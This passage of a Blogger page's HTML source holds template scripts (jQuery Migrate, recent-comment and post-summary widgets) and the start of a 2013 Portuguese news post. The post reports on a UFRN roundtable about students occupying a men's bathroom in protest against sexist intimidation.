	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<img src="'+img[0].src+'" class="pbtthumbimg"/>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*! jQuery Migrate v1.4.0 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.0";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.parseJSON,s=/^\s*</,t=/\[\s*\w+\s*[~|^$*]?=\s*(?![\s'"])[^#\]]*#/,u=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=u.exec(a.trim(b)))&&g[0]&&(s.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):("#"===b?(d("jQuery( '#' ) is not a valid selector"),b=[]):t.test(b)&&d("Attribute selectors with '#' must be quoted: '"+b+"'"),h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.parseJSON=function(a){return a?r.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var v=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return v=!0,a=d.apply(this,arguments),v=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};v||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var w=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?w.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var x=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||x.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var y=a.event.add,z=a.event.remove,A=a.event.trigger,B=a.fn.toggle,C=a.fn.live,D=a.fn.die,E=a.fn.load,F="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",G=new RegExp("\\b(?:"+F+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,I=function(b){return"string"!=typeof b||a.event.special.hover?b:(H.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(H,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&G.test(b)&&d("AJAX events should be attached to document: "+b),y.call(this,a,I(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){z.call(this,a,I(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?E.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return B.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),C?C.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),D?D.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||G.test(a)||d("Global events are undocumented and deprecated"),A.call(this,a,b,c||document,e)},a.each(F.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var J=a.fn.andSelf||a.fn.addBack,K=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),J.apply(this,arguments)},a.fn.find=function(a){var b=K.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var L=a.Deferred,M=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=L(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(M,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

function showrecentcomments(json){for(var i=0;i<a_rc;i++){var b_rc=json.feed.entry[i];var c_rc;if(i==json.feed.entry.length)break;for(var k=0;k<b_rc.link.length;k++){if(b_rc.link[k].rel=='alternate'){c_rc=b_rc.link[k].href;break;}}c_rc=c_rc.replace("#","#comment-");var d_rc=c_rc.split("#");d_rc=d_rc[0];var e_rc=d_rc.split("/");e_rc=e_rc[5];e_rc=e_rc.split(".html");e_rc=e_rc[0];var f_rc=e_rc.replace(/-/g," ");f_rc=f_rc.link(d_rc);var g_rc=b_rc.published.$t;var h_rc=g_rc.substring(0,4);var i_rc=g_rc.substring(5,7);var j_rc=g_rc.substring(8,10);var k_rc=new Array();k_rc[1]="Jan";k_rc[2]="Feb";k_rc[3]="Mar";k_rc[4]="Apr";k_rc[5]="May";k_rc[6]="Jun";k_rc[7]="Jul";k_rc[8]="Aug";k_rc[9]="Sep";k_rc[10]="Oct";k_rc[11]="Nov";k_rc[12]="Dec";if("content" in b_rc){var l_rc=b_rc.content.$t;}else if("summary" in b_rc){var l_rc=b_rc.summary.$t;}else var l_rc="";var re=/<\S[^>]*>/g;l_rc=l_rc.replace(re,"");if(m_rc==true)document.write('On '+k_rc[parseInt(i_rc,10)]+' '+j_rc+' ');document.write('<a href="'+c_rc+'">'+b_rc.author[0].name.$t+'</a> commented');if(n_rc==true)document.write(' on '+f_rc);document.write(': ');if(l_rc.length<o_rc){document.write('<i>&#8220;');document.write(l_rc);document.write('&#8221;</i><br/><br/>');}else{document.write('<i>&#8220;');l_rc=l_rc.substring(0,o_rc);var p_rc=l_rc.lastIndexOf(" ");l_rc=l_rc.substring(0,p_rc);document.write(l_rc+'&hellip;&#8221;</i>');document.write('<br/><br/>');}}}

function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<script type='text/javascript'>
summary_noimg = 350;
summary_img = 260;
img_thumb_height = 150;
img_thumb_width = 200; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
	if(strx.indexOf("<")!=-1)
	{
		var s = strx.split("<"); 
		for(var i=0;i<s.length;i++){ 
			if(s[i].indexOf(">")!=-1){ 
				s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
			} 
		} 
		strx =  s.join(""); 
	}
	chop = (chop < strx.length-1) ? chop : strx.length-2; 
	while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<img src="'+img[0].src+'" class="pbtthumbimg"/>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<style type='text/css'>
.pbtsharethisbutt {float:none;}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.3.1/jquery.min.js" type="text/javascript"></script>
<script src="//www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html" type="text/javascript"></script>
<script type='text/javascript'>
$(document).ready(function() {
$('#postslide').postslide({
timeOut: 6000});
});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1635881978331742409&amp;zx=0266a304-7225-4331-9479-8e2e58bed0ae' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1635881978331742409&amp;zx=0266a304-7225-4331-9479-8e2e58bed0ae' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1146788342037525 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Calibri"></head>
<body>
<div id='containernbt'>
<div class='menu-containernbt' id='menu-primarynbt'>
<div class='wrapnbt'>
<ul id='socialnbt'>
<li><a href='https://twitter.com/' id='twitternbt' title='Twitter'></a></li>
<li><a href='https://www.facebook.com/' id='facebooknbt' title='Facebook'></a></li>
<li><a href='https://plus.google.com/' id='googleplusnbt' title='Google Plus'></a></li>
<li><a href='https://www.pinterest.com/' id='pinterestnbt' title='Pinterest'></a></li>
<li><a href='https://www.linkedin.com/' id='linkedinnbt' title='Linkedin'></a></li>
<li><a href='https://www.instagram.com/' id='instagramnbt' title='Instagram'></a></li>
<li><a href='https://www.assessorn.com/feeds/posts/default' id='rssnbt' title='RSS'></a></li>
</ul>
<div class='menunbt'>
<ul id='menu-primary-items'>
<li><a href='https://www.assessorn.com/'>Inicio</a></li>
<li><a href='http://www.assessorn.zip.net/'>AssessoRN</a></li>
<li><a href='http://www.concursos.correioweb.com.br'>Concursos</a></li>
<li><a href='https://www.facebook.com/AssessoRN/'>Agenda Cultural</a></li>
<li><a href='http://www.tribunadonorte.com.br/'>Tribuna do Norte</a></li>
</ul>
</div>
</div>
</div><!-- #menu-primary .menu-container -->
<div id='headernbt'>
<div class='wrapnbt'>
<div id='brandingnbt'>
<div class='siteheadersec section' id='siteheadersec'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='site-titlenbt'>
<a href='https://www.assessorn.com/'>AssessoRN.com                                      </a>
</h1>
</div>
<h2 class='site-descriptionnbt'>acesse o RN blog do jornalista João Bosco de Araújo    [o Brasil é grande; o Mundo é pequeno]</h2>
</div>
</div></div>
</div><!-- #branding -->
</div><!-- .wrap -->
</div><!-- #header -->
<div class='menu-containernbt' id='menu-secondary'>
<div class='wrapnbt'>
<div class='menunbt'>
<ul id='menu-secondary-items'>
<li><a href='https://www.assessorn.com/'>Inicio</a></li>
<li><a href='http://www.assessorn.zip.net/'>AssessoRN</a></li>
<li><a href='http://www.concursos.com.br'>Concursos</a></li>
<li><a href='https://www.facebook.com/AssessoRN/'>Agenda Cultural</a></li>
<li><a href='http://www.tribunadonorte.com.br/'>Tribuna do Norte</a></li>
<li><a href='http://omossoroense.com.br/'>O Mossoroense</a></li>
<li><a href='#'>Outros</a>
<ul class='sub-menu'>
<li><a href='http://editoramultifoco.com.br/loja/product/o-tesouro-de-santana/'>Tesouro de sant'ana</a></li>
<li><a href='http://www.a12.com/tv-aparecida/institucional/detalhes/tv-ao-vivo'>Tv aparecida</a></li>
<li><a href='http://jornalzonasulnatal.blogspot.com.br/'>Jornal zona sul</a></li>
<li><a href='http://www.al.rn.gov.br/portal/tv/home'>Assembleia do rn</a></li>
</ul>
</li>
</ul>
</div>
</div>
</div><!-- #menu-secondary .menu-container -->
<div id='mainnbt'>
<div class='wrapnbt'>
<div id='contentnbt'>
<div class='hfeednbt'>
<!-- Featured Content Slider Started -->
<!-- slider end -->
<div class='mainblogsec section' id='mainblogsec'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>segunda-feira, 26 de agosto de 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj1xFrL2s93VwBrL_C6ISqxv0nRH_hPS51hsNpgAbbq-Gv7odwJ_Yojg5uuA2XQC5fpnGEOTfnynOFATXfPAwZ-cZM6vHhVBhzjLN0RUMxwc6gmRp_Gicdbv5OCi0T7y0cFD5Ezrm0jmk/s320/Audit%25C3%25B3rio+lotado.JPG' itemprop='image'/>
<a name='7701510059251764696'></a>
<h2 class='post-title entry-title' itemprop='headline'>
<a href='https://www.assessorn.com/2013/08/mesa-redonda-discutiu-ocupacao-de.html'>Mesa redonda discutiu ocupação de banheiro em universidade do RN</a>
</h2>
<div class='entry-metanbt'>
<span class='post-author vcard'><i class='fa fa-user'></i>&nbsp;<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>João Bosco de Araujo</span></span></span>&nbsp;&nbsp;&nbsp;
<i class='fa fa-calendar'></i>&nbsp;<meta content='https://www.assessorn.com/2013/08/mesa-redonda-discutiu-ocupacao-de.html' itemprop='url'/><a class='timestamp-link' href='https://www.assessorn.com/2013/08/mesa-redonda-discutiu-ocupacao-de.html' rel='bookmark' title='permanent link'><span class='published updated' itemprop='datePublished' title='2013-08-26T23:13:00-03:00'>segunda-feira, agosto 26, 2013</span></a>&nbsp;&nbsp;&nbsp;
<i class='fa fa-folder-open'></i>&nbsp;<a href='https://www.assessorn.com/search/label/Brasil' rel='tag'>Brasil</a>, <a href='https://www.assessorn.com/search/label/Cultura' rel='tag'>Cultura</a>, <a href='https://www.assessorn.com/search/label/Economia' rel='tag'>Economia</a>, <a href='https://www.assessorn.com/search/label/Educa%C3%A7%C3%A3o' rel='tag'>Educação</a>, <a href='https://www.assessorn.com/search/label/Eventos' rel='tag'>Eventos</a>, <a href='https://www.assessorn.com/search/label/Geral' rel='tag'>Geral</a>, <a href='https://www.assessorn.com/search/label/Jornalismo' rel='tag'>Jornalismo</a>, <a href='https://www.assessorn.com/search/label/Natal' rel='tag'>Natal</a>, <a href='https://www.assessorn.com/search/label/Opini%C3%A3o' rel='tag'>Opinião</a>, <a href='https://www.assessorn.com/search/label/Pol%C3%ADtica' rel='tag'>Política</a>, <a href='https://www.assessorn.com/search/label/Universidade' rel='tag'>Universidade</a>&nbsp;&nbsp;&nbsp;
<i class='fa fa-comments'></i>&nbsp;
<a class='comment-link' href='https://www.assessorn.com/2013/08/mesa-redonda-discutiu-ocupacao-de.html#comment-form' onclick=''>
Nenhum comentário
</a>
&nbsp;&nbsp;&nbsp;
</div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content' id='post-body-7701510059251764696'>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-right: 1em; text-align: left;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj1xFrL2s93VwBrL_C6ISqxv0nRH_hPS51hsNpgAbbq-Gv7odwJ_Yojg5uuA2XQC5fpnGEOTfnynOFATXfPAwZ-cZM6vHhVBhzjLN0RUMxwc6gmRp_Gicdbv5OCi0T7y0cFD5Ezrm0jmk/s1600/Audit%25C3%25B3rio+lotado.JPG" imageanchor="1" style="clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" height="256" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj1xFrL2s93VwBrL_C6ISqxv0nRH_hPS51hsNpgAbbq-Gv7odwJ_Yojg5uuA2XQC5fpnGEOTfnynOFATXfPAwZ-cZM6vHhVBhzjLN0RUMxwc6gmRp_Gicdbv5OCi0T7y0cFD5Ezrm0jmk/s320-rw/Audit%25C3%25B3rio+lotado.JPG" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<i style="mso-bidi-font-style: normal;"><span style="color: black; font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 7pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;">Fotos por assessoria: Divulgação</span></i></div>
</td></tr>
</tbody></table>
<div style="text-align: justify;">
<span style="color: black; font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 9pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;">Um grupo de estudantes da UFRN ligado ao Centro de
Ciências Humanas, Letras e Artes decidiu ocupar no último dia 15 um banheiro
masculino localizado no bloco G, Setor II de Aulas, provocando reações diversas
tanto no âmbito universitário, quanto fora dela.<o:p></o:p></span></div>
<div style="text-align: justify;">
</div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<span style="color: black; font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 9pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;"><o:p>&nbsp;</o:p></span></div>
<div style="text-align: justify;">
</div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<span style="color: black; font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 9pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;">Para oportunizar uma melhor compreensão dos motivos
que levaram o grupo de estudantes a efetivar o ato de ocupação e, abrir espaços
para vozes discordantes e/ou concordantes, o diretor do CCHLA, professor
Herculano Ricardo Campos, convidou representantes do Coletivo, do Núcleo
Tirésias - que discute questões de gênero no âmbito da UFRN, o Cruor Arte
Contemporânea e o editor do site Carta Potiguar, Daniel Menezes para um diálogo
sobre o tema. A mesa contou ainda com a presença do professor de comunicação
Emanoel Barreto.</span></div>
<span style="color: black; font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 9pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;"><a name="more"></a></span><br />
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<span style="color: black; font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 9pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;"></span><br /></div>
<span style="color: black; font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 9pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;"></span><div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<span style="color: black; font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 9pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;"></span><br /></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
&#65279;</div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
&#65279;</div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIphCiaDrBKUSvqLbuc4GuXKXD6NeESjF0LJb8CbL76ZouUrzg45eabnn6TMY8oc0MNeNfRWfHaRDLkYasGqpQMZXcnO8NSLXBvlmZKpLk0l0xutLC6vuEj2tI3cAdhmPDYoWvR_KlfUU/s1600/Professor+Herculano+Ricardo+Campos+abre+evento.+foto+-+Fl%25C3%25A1vio+Rezende.JPG" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="256" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIphCiaDrBKUSvqLbuc4GuXKXD6NeESjF0LJb8CbL76ZouUrzg45eabnn6TMY8oc0MNeNfRWfHaRDLkYasGqpQMZXcnO8NSLXBvlmZKpLk0l0xutLC6vuEj2tI3cAdhmPDYoWvR_KlfUU/s320-rw/Professor+Herculano+Ricardo+Campos+abre+evento.+foto+-+Fl%25C3%25A1vio+Rezende.JPG" width="320" /></a></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<span style="color: black; font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 9pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;">A iniciativa do professor Herculano foi elogiada por
todos e o evento revelou o lado das ocupantes, defendido pelas estudantes
Jéssica Emanuelle e Louise Branco, que afirmaram ser a ocupação uma reação a
atos praticados pelo que chamaram de heterossexuais brancos, que segundo elas,
praticam intimidações machistas que incomodam pessoas com direcionamentos
sexuais fora dos padrões até então tidos como convencionais.<o:p></o:p></span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
</div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<span style="color: black; font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 9pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;"><o:p>&nbsp;</o:p></span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
</div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<span style="color: black; font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 9pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;">Durante suas falas, réplicas e tréplicas, não
definiram uma data para uma eventual retirada, mas, deixaram claro que a
ocupação pode não ser para sempre, convidando o professor Herculano e todos os
presentes para novas conversas no local ou em qualquer outro, deixando claro
certo incômodo em discutir o assunto num local fechado e com as formalidades
burocráticas normais em eventos em geral.<o:p></o:p></span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
</div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<span style="color: black; font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 9pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;"><o:p>&nbsp;</o:p></span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
</div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<span style="color: black; font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 9pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;">O diretor do CCHLA ressaltou a importância do
